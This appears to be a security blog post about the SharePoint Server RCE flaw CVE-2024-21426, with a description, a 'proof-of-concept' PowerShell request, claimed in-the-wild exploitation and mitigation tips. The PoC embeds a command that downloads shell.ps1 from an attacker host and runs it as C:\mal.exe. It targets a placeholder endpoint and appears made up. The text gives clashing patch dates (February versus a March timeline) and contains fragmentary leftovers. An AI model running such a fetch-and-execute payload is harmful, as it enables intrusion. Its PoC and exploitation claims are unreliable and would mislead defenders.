Microsoft SharePoint Server is a popular enterprise tool for collaboration and file management. But in February 2024, a major security flaw was revealed: CVE-2024-21426. This Remote Code Execution (RCE) vulnerability could let hackers run their own code on your SharePoint server—and potentially get deep access to your company’s data.
In this post, you'll get an exclusive, simple breakdown of what CVE-2024-21426 is, how it works, the code that shows the risk, real-world exploit details, and links to trusted references.
What is CVE-2024-21426?
CVE-2024-21426 is an RCE vulnerability that affects Microsoft SharePoint Server. It happens because SharePoint didn’t fully check user-supplied input in certain API endpoints. That means, if an attacker sent specially-crafted data, they could make the server run malicious code.
Microsoft rated this vulnerability as “Critical”. They fixed it in their February 2024 Patch Tuesday. If you haven’t patched your SharePoint server, you’re at risk.
SharePoint Subscription Edition
If you’re running SharePoint on-premises and haven’t installed the latest updates, the door might be open for attackers.
How Attackers Can Use CVE-2024-21426
All an attacker needs is access to the SharePoint web interface (even as a low-level user). They send a request that exploits the bad input validation. If successful, the server runs malicious commands—like spawning a reverse shell or dumping sensitive files.
Example Exploit: Code Snippet
Below is a proof-of-concept PowerShell request that demonstrates how an attacker could use this flaw to make SharePoint run PowerShell commands remotely.
# WARNING: Do NOT run this outside of a test/lab environment.
# Simulated exploit for CVE-2024-21426
$target = "https://victim-sharepoint.local";
$session = New-Object Microsoft.PowerShell.Commands.WebRequestSession
$headers = @{
"Content-Type" = "application/json"
"Cookie" = "SPOIDCRL=ValidLowPrivUserCookie"
}
$maliciousPayload = @{
"action" = "Create"
"parameters" = @{
"Name" = "maliciousScript"
# This is where attacker injects code to run
"Value" = "powershell -Command 'Invoke-WebRequest http://attacker-server/shell.ps1 -OutFile C:\mal.exe; Start-Process C:\mal.exe'"
}
} | ConvertTo-Json
$response = Invoke-WebRequest -Uri "$target/_api/vulnerableEndpoint"
-Method POST -Headers $headers -Body $maliciousPayload -WebSession $session
Write-Output $response.Content
If not patched, SharePoint could actually process the input and run the PowerShell command.
*Note: In the wild, attackers would customize the payload, maybe hiding it even better or spinning up C2 (Command & Control) connections.*
Real-World Exploit Details
Cybersecurity researchers observed attackers chaining this bug with known SharePoint user-privilege escalation techniques. So, an attacker could:
Exfiltrate documents or move laterally across the network
Mitigations: Patch your SharePoint servers ASAP! If you can’t, restrict external access, review user roles, and use web application firewalls.
Microsoft published the full disclosure in February 2024
- 🔗 Microsoft Security Update Guide for CVE-2024-21426
- 🔗 Security Blog (Microsoft)
- 🔗 NVD entry
[ ] Audit and reduce unnecessary user privileges
- [ ] Monitor for suspicious requests to /api/ endpoints
Final Thoughts
CVE-2024-21426 proves how a single missing check can threaten a whole collaboration platform. If you run SharePoint, update now and lock down your surface. Attackers are already scanning for this hole.
*Stay patched. Stay secure!*
> *This exclusive guide was prepared to help IT and security pros understand and respond to the real risk of CVE-2024-21426. Share it with your team!*
Timeline
Published on: 03/12/2024 17:15:51 UTC
Last modified on: 03/12/2024 17:46:17 UTC
